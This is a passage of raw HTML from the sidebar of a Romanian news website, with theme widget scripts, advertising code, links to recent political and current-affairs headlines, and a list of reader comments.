</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696fcc753496a_rand td_block_template_1"  data-td-block-uid="td_uid_9_696fcc753496a" ><script>var block_td_uid_9_696fcc753496a = new tdBlock();
block_td_uid_9_696fcc753496a.id = "td_uid_9_696fcc753496a";
block_td_uid_9_696fcc753496a.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696fcc753496a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696fcc753496a_rand","tdc_css_class_style":"td_uid_9_696fcc753496a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696fcc753496a.td_column_number = "1";
block_td_uid_9_696fcc753496a.block_type = "td_block_11";
block_td_uid_9_696fcc753496a.post_count = "3";
block_td_uid_9_696fcc753496a.found_posts = "225816";
block_td_uid_9_696fcc753496a.header_color = "#";
block_td_uid_9_696fcc753496a.ajax_pagination_infinite_stop = "";
block_td_uid_9_696fcc753496a.max_num_pages = "75272";
tdBlocksArray.push(block_td_uid_9_696fcc753496a);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696fcc753496a class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare">Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/social/" class="td-post-category">Social</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/geoioani0189/">Geo Ioanid</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:35:21+00:00" >13:35, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    (P) Chiar dacă multe dintre acțiunile de zi cu zi realizate în mod tradițional rămân posibile, tehnologia facilitează translatarea unor astfel de obiceiuri în...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Informația că „Marcel e îndrăgostit de Sorina Docuz fosta nevastă a lui Robert Negoiță”, a apărut în 2021 în Ziarul de Cluj condus de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696fcc753f699_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696fcc7540747_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696fcc7540747" ><script>var block_td_uid_11_696fcc7540747 = new tdBlock();
block_td_uid_11_696fcc7540747.id = "td_uid_11_696fcc7540747";
block_td_uid_11_696fcc7540747.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696fcc7540747_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696fcc7540747_rand","tdc_css_class_style":"td_uid_11_696fcc7540747_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696fcc7540747.td_column_number = "1";
block_td_uid_11_696fcc7540747.block_type = "td_block_11";
block_td_uid_11_696fcc7540747.post_count = "3";
block_td_uid_11_696fcc7540747.found_posts = "225818";
block_td_uid_11_696fcc7540747.header_color = "#";
block_td_uid_11_696fcc7540747.ajax_pagination_infinite_stop = "";
block_td_uid_11_696fcc7540747.max_num_pages = "75272";
tdBlocksArray.push(block_td_uid_11_696fcc7540747);
</script><div id=td_uid_11_696fcc7540747 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696fcc754ad19_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696fcc754ffe5_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696fcc755014d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696fcc755014d" ><script>var block_td_uid_14_696fcc755014d = new tdBlock();
block_td_uid_14_696fcc755014d.id = "td_uid_14_696fcc755014d";
block_td_uid_14_696fcc755014d.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696fcc755014d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696fcc755014d_rand","tdc_css_class_style":"td_uid_14_696fcc755014d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696fcc755014d.td_column_number = "1";
block_td_uid_14_696fcc755014d.block_type = "td_block_11";
block_td_uid_14_696fcc755014d.post_count = "5";
block_td_uid_14_696fcc755014d.found_posts = "9";
block_td_uid_14_696fcc755014d.header_color = "#";
block_td_uid_14_696fcc755014d.ajax_pagination_infinite_stop = "";
block_td_uid_14_696fcc755014d.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_696fcc755014d);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696fcc755014d class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
